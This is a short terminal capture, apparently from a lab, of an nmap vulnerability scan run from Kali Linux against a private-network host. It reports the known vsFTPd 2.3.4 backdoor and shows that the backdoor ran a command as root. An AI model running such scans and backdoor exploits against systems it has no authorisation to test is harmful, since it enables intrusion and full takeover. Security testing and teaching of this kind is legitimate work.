 ┌──(kali㉿kali)-[~]
└─$ sudo nmap --script vuln 10.0.0.4
Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-17 12:40 -0400
Nmap scan report for 10.0.0.4
Host is up (0.00052s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)